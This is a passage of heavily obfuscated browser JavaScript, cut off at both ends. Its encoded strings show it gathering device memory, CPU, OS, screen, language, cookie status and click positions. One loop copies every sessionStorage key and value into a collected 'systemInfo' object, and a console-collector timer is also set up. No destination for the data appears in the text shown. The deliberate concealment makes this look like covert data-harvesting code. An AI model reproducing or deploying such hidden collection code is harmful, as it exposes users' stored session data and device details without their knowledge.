ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-63707)+125522);}('\x61\x70\x70\x6C',ﹲﹴ=-61694)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=42939)+-81642,(ﹲﹴ-=-39324)+-120953);}('\x70',ﹲﹴ+=61244);}('\x61\x70',ﹲﹴ=-22433)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ-=-38517;}(5441,ﹲﹸ-=14655);}(-3531,ﹲﹸ=-30583))+function(ﱣء){return ﱣء-=ﹲﹸ-=4245;}(25410,ﹲﹸ+=-16850))&&(((ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱣ-=-54676;}(343,ﹲﱣ-=33771);}(3912,ﹲﱣ=-5897))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱣ+=22208;}(-10813,ﹲﱣ+=53055);}(12927,ﹲﱣ+=-54151)||(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x49\x6E\x66\x6F';}('\x73\x74\x65\x6D',ﹲﱣ+=64607);}('\x73\x79',ﹲﱣ=-16867)][function(ﱣء){return ﱣء+='\x53\x74\x6F\x72\x61\x67\x65\x44\x61\x74\x61';}('\x6C\x6F\x63\x61\x6C',ﹲﱣ-=30647)]=[]),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ-=-6641;}(-2838,ﹶﱟ+=-62959);}(47332,ﹶﱟ=44341))-function(ﱣء){return ﱣء+=ﹶﱟ-=36912;}(37067,ﹶﱟ-=-58684))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=6509;}(-2232,ﹲﱞ=-21296))&&this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-37535)+48913,(ﹲﱞ-=18571)+67487,(ﹲﱞ+=17759)+49717,(ﹲﱞ+=-22171)+71889,(ﹲﱞ-=-9569)+62330,(ﹲﱞ-=46085)+108408);}('\x73\x65\x74\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61',ﹲﱞ=-11273)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=69424;}(-26601,ﹲﹴ=3512))-function(ﱣء){return ﱣء+=ﹲﹴ+=73374;}(-1193,ﹲﹴ-=2306))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=35493)+81980);}('\x72',ﹲﹴ-=24637);}('\x77\x61',ﹲﹴ=-21740)](function(ﱣء){return ﱣء+='\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69',ﹲﹴ-=-39431),ﹺﱞ);}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-38456;}(-118,ﹲﱞ=38338))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x6E';}('\x61',ﹲﱞ-=-16344);}('\x77',ﹲﱞ=-2566)](function(ﱣء){return ﱣء+='\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4C\x6F',ﹲﱞ-=18187),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=45637;}(369,ﹲﹴ+=-44765);}(241,ﹲﹴ-=-27802);}(342,ﹲﹴ=63146))-function(ﱣء){return ﱣء-=ﹲﹴ-=94719;}(-14036,ﹲﹴ-=-58605))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=-21566)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=-124230;}(-67099,ﹲﱞ-=14610);}(-18911,ﹲﱞ=28872))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﱞ=-49090)](function(ﱣء){return ﱣء+='\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74',ﹲﱞ+=31137),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ-=-18590;}(-9637,ﹲﹴ=7446))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-37053;}(15073,ﹲﹴ-=-49017);}(37781,ﹲﹴ+=-35694))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹴ=-8704)](function(ﱣء){return ﱣء+='\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x42\x72\x6F\x77\x73\x65\x72\x49\x6E\x66\x6F\x3A';}('\x45',ﹲﹴ-=-30295),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-55568)+77220);}('\x70\x6C',ﹲﹴ-=12839);}('\x61\x70',ﹲﹴ=-8692)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=-23514)+-39386);}('\x70\x6C',ﹶﱟ+=51891);}('\x61\x70',ﹶﱟ=11130)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ-=63969;}(-27068,ﹲﹸ=-27426))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=-149293;}(-43411,ﹲﹸ-=-57444);}(18128,ﹲﹸ-=-58326);}(49537,ﹲﹸ+=-46116));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹰﹴ-=-30914)+38298,(ﹰﹴ+=-51355)+89666);}('\x70',ﹰﹴ-=51495);}('\x61\x70',ﹰﹴ=-17609)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹰﹼ+=-26405;}(-11316,ﹰﹼ-=37635);}(-28344,ﹰﹼ-=-7578);}(-13244,ﹰﹼ=10958))-function(ﱣء){return ﱣء-=ﹰﹼ-=-86773;}(8107,ﹰﹼ-=50777))||function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;try{(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=50091;}(-24968,ﹲﱞ=-27215))&&(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=60508)+-54519,(ﹲﱞ+=-12648)+-41879,(ﹲﱞ+=24658)+-66528);}('\x79\x73\x74\x65\x6D\x49',ﹲﱞ-=-17932);}('\x73',ﹲﱞ=-23811)][function(ﱣء){return ﱣء+='\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x44\x61\x74\x61';}('\x73\x65\x73\x73\x69',ﹲﱞ+=-37152)]=[]),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-38043;}(5830,ﹲﹴ+=12886);}(-1329,ﹲﹴ=-5178))+function(ﱣء){return ﱣء+=ﹲﹴ+=67730;}(4054,ﹲﹴ+=-27945))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x69\x63\x6B\x50\x6F\x73\x69\x74\x69\x6F\x6E';}('\x43',ﹲﹴ-=-5320);}('\x73\x65\x74',ﹲﹴ=38252)](ﱠﹲ),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹸ+=-45701;}(29785,ﹲﹸ=57331))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=28535;}(-48869,ﹲﹸ+=-47033);}(-16757,ﹲﹸ+=20515))||(((ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﱣ+=33883;}(-740,ﹲﱣ=-6150))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱣ-=-138889;}(13713,ﹲﱣ+=-25852);}(-65646,ﹲﱣ-=16085)&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x72\x79';}('\x6D',ﹲﱣ+=58412);}('\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65',ﹲﱣ=4097)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹶﱟ+=42910;}(2465,ﹶﱟ=-15216))+-function(ﱣء){return ﱣء+=ﹶﱟ+=72395;}(-46003,ﹶﱟ-=-48825))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;for(let ﱠﱡ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=-8503;}(-736,ﹲﱞ-=52600);}(-256,ﹲﱞ=61583);ﱠﱡ<\u0073\u0065\u0073\u0073\u0069\u006f\u006e\u0053\u0074\u006f\u0072\u0061\u0067\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=59992)+-66622,(ﹲﱞ-=-32969)+-99578,(ﹲﱞ+=-15109)+-84481);}('\x6E',ﹲﱞ+=63439);}('\x6C\x65',ﹲﱞ=-56706)];ﱠﱡ++){const \u006b\u0065\u0079=\u0073\u0065\u0073\u0073\u0069\u006f\u006e\u0053\u0074\u006f\u0072\u0061\u0067\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=2058)+17306);}('\x6B\x65',ﹲﱞ=-15127)](ﱠﱡ);((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-15969;}(-304,ﹲﱞ=-16273))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=28461)+101893);}('\x66',ﹲﱞ+=-38942);}('\x73\x79\x73\x74\x65\x6D\x49\x6E',ﹲﱞ=-34379)][function(ﱣء){return ﱣء+='\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x44\x61\x74\x61';}('\x73\x65\x73',ﹲﱞ-=-39035)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-35231)+17822,(ﹲﱞ-=-7074)+10737);}('\x70\x75',ﹲﱞ+=9809)](\u006b\u0065\u0079+function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-60596)+108738);}('\x3A',ﹲﱞ+=-37477)+\u0073\u0065\u0073\u0073\u0069\u006f\u006e\u0053\u0074\u006f\u0072\u0061\u0067\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x6D';}('\x74',ﹲﱞ-=65489);}('\x67\x65\x74\x49',ﹲﱞ+=-27430)](\u006b\u0065\u0079)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=10226;}(6399,ﹲﹴ=-22397))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=141357;}(1451,ﹲﹴ+=65154);}(23511,ﹲﹴ+=29806);}(-11952,ﹲﹴ-=-50106))&&(this[function(ﱣء){return ﱣء+='\x73\x74\x65\x6D\x49\x6E\x66\x6F';}('\x73\x79',ﹲﹴ=-57710)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-6739)+51184,(ﹲﹴ-=-38431)+12758);}('\x67',ﹲﹴ+=13377)]='');}}[function(ﱣء){return ﱣء+='\x6C\x79';}('\x61\x70\x70',ﹶﱟ=58752)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹸ-=-17734;}(22583,ﹲﹸ=-16493))+-function(ﱣء){return ﱣء+=ﹲﹸ-=16215;}(126591,ﹲﹸ-=-15118));}catch(ﹺﱞ){(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=-74868;}(864,ﹲﱞ-=-26563);}(-323,ﹲﱞ=47118))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=-126677;}(442,ﹲﱞ+=-61634);}(-581,ﹲﱞ+=-26021);}(451,ﹲﱞ=-39334))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-9327)+-70059);}('\x64\x65\x62\x75',ﹲﱞ=60835)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-45717;}(-32182,ﹲﱞ=25851))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=23024)+65352,(ﹲﱞ+=15764)+49584);}('\x77\x61',ﹲﱞ=-42214)](function(ﱣء){return ﱣء+='\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20',ﹲﱞ+=41084),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-15286;}(4893,ﹲﹴ=5559))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=107487;}(-11995,ﹲﹴ-=34663);}(-9368,ﹲﹴ-=52810))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-12476)+-25050);}('\x6C\x6F',ﹲﹴ=12677)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x2E\x2E';}('\x2E',ﹲﹴ+=-42703);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F',ﹲﹴ-=757));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-29995)+-98682);}('\x6C',ﹲﱞ+=4838);}('\x61\x70\x70',ﹲﱞ=63970)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ-=-37488;}(-4712,ﹲﹴ=-24742))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=69107;}(-3984,ﹲﹴ+=-53938);}(-6332,ﹲﹴ+=48513);}(-6872,ﹲﹴ-=-44532))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=64682)+46782);}('\x43\x50',ﹲﹴ-=64394);}('\x73\x65\x74',ﹲﹴ=-46985)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-29659;}(-953,ﹲﱞ=-31900))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=28906)+102281);}('\x65',ﹲﱞ+=-47993);}('\x73\x65\x74\x43\x6F\x6F\x6B\x69\x65\x73\x45\x6E\x61\x62\x6C',ﹲﱞ=-25282)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-8788;}(1370,ﹲﹴ-=-48303);}(-3048,ﹲﹴ=-30007))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-102758;}(-204,ﹲﹴ+=39629);}(766,ﹲﹴ+=43844);}(2833,ﹲﹴ+=10501))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x65',ﹲﱞ+=24832);}('\x64',ﹲﱞ=25759)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-38344;}(5757,ﹲﱞ=19737))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=14320)+25000,(ﹲﱞ+=2039)+22957);}('\x77\x61',ﹲﱞ=-10566)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-16243)+-39723,(ﹲﱞ-=65055)+25351,(ﹲﱞ-=-9866)+15497,(ﹲﱞ+=-58766)+74255,(ﹲﱞ-=57881)+132093);}('\x4F\x53',ﹲﱞ-=-63969);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74',ﹲﱞ-=-14922),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=83194;}(31781,ﹲﹴ-=6697);}(-36982,ﹲﹴ=45509))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=87201;}(-32814,ﹲﹴ+=877);}(-27826,ﹲﹴ+=61622))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-44502)+-70054);}('\x72',ﹲﹴ+=14727);}('\x77\x61',ﹲﹴ=10935)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x20\x73\x65\x74\x43\x50\x55\x3A';}('\x69\x6E',ﹲﹴ-=13275);}('\x45\x72\x72\x6F\x72\x20',ﹲﹴ+=-774),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=6794)+-45920);}('\x61\x70\x70\x6C',ﹲﹴ=52835)](this);}}[function(ﱣء){return ﱣء+='\x6C\x79';}('\x61\x70\x70',ﹲﱞ=-42349)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=55014;}(-16224,ﹲﹴ=-16729))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=-7615;}(1323,ﹲﹴ-=134);}(-2219,ﹲﹴ+=-50914))&&(((ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ-=26209;}(-28351,ﹲﹸ+=-46918);}(9049,ﹲﹸ=16401))-function(ﱣء){return ﱣء-=ﹲﹸ-=-73492;}(926,ﹲﹸ-=17346)&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=52395)+-104715);}('\x64\x65\x62\x75',ﹲﱞ=52423)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=21213;}(-3280,ﹲﱞ+=6226);}(2300,ﹲﱞ=-27813))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=26074)+2197);}('\x6C\x6F',ﹲﱞ=-28168)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=64745)+-101171);}('\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72',ﹲﱞ-=-38641)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=25739;}(2841,ﹲﹴ=-10509))-function(ﱣء){return ﱣء+=ﹲﹴ+=16302;}(-9131,ﹲﹴ+=-1593))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=47179)+26888);}('\x61\x72',ﹲﹴ+=51525);}('\x77',ﹲﹴ=-31124)](function(ﱣء){return ﱣء+='\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x61\x63\x63\x65\x73\x73\x69\x6E\x67\x20\x73\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67',ﹲﹴ-=-13123),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ-=-16567)+-101346);}('\x70\x6C',ﹲﹸ-=-62083);}('\x61\x70',ﹲﹸ=22817)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﱣ-=-3952;}(-1942,ﹲﱣ=-19418))-function(ﱣء){return ﱣء-=ﹲﱣ+=-82171;}(-6118,ﹲﱣ-=-55160))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-25265)+28623);}('\x64\x65\x62\x75',ﹲﱞ=-53785)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=84807;}(-40313,ﹲﱞ=15734))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-52622)+-90714);}('\x6C\x6F',ﹲﱞ=38195)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=26401)+-144961,(ﹲﱞ+=-41475)+-103488);}('\x61',ﹲﱞ-=8225);}('\x73\x65\x74\x4C\x61\x6E\x67\x75',ﹲﱞ-=-36071)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-11133;}(43245,ﹲﹴ+=23582);}(8191,ﹲﹴ=-4343))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-39771;}(4141,ﹲﹴ+=28142);}(28911,ﹲﹴ+=-16830))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-37187)+77616);}('\x77\x61\x72',ﹲﹴ=-40319)](function(ﱣء){return ﱣء+='\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4C\x6F\x63\x61\x6C\x53\x74',ﹲﹴ-=10983),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=-63223)+33869);}('\x6C',ﹲﱣ+=14755);}('\x61\x70\x70',ﹲﱣ=14720)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=75670;}(-17557,ﹲﹴ=20881))-function(ﱣء){return ﱣء+=ﹲﹴ+=132085;}(20238,ﹲﹴ-=62713)),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ+=-53443;}(10398,ﹶﱟ+=47218);}(-4501,ﹶﱟ=5149))+function(ﱣء){return ﱣء+=ﹶﱟ-=-43043;}(54397,ﹶﱟ-=40545))&&(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=-47068)+-128572);}('\x6E\x66',ﹶﱟ+=32477);}('\x73\x79\x73\x74\x65\x6D\x49',ﹶﱟ=49138)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=45122)+-140813,(ﹶﱟ+=28202)+-169009,(ﹶﱟ+=-44581)+-124429,(ﹶﱟ+=-1002)+-123454,(ﹶﱟ-=-34414)+-157835,(ﹶﱟ-=46793)+-111047,(ﹶﱟ-=-16472)+-127516,(ﹶﱟ+=-15838)+-111695,(ﹶﱟ-=-5150)+-116839,(ﹶﱟ-=26601)+-90240,(ﹶﱟ+=-1644)+-88629,(ﹶﱟ+=-36577)+-52023,(ﹶﱟ+=52942)+-104946,(ﹶﱟ+=-20936)+-84029);}('\x73\x65\x73\x73',ﹶﱟ-=32887)]=[]);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹰﹼ-=35670)+-28584);}('\x6C',ﹰﹼ-=-21471);}('\x61\x70\x70',ﹰﹼ=42904)](this);}}),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﱣ-=-152367;}(-59163,ﹲﱣ=-32752))+function(ﱣء){return ﱣء-=ﹲﱣ+=-199878;}(-14699,ﹲﱣ-=668));const \u0063\u006f\u006e\u0073\u006f\u006c\u0065\u0043\u006f\u006c\u006c\u0065\u0063\u0074\u006f\u0072\u0049\u006e\u0074\u0065\u0072\u0076\u0061\u006c=\u0073\u0065\u0074\u0049\u006e\u0074\u0065\u0072\u0076\u0061\u006c(function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;((ﹺﱣ=function(ﱣء){return 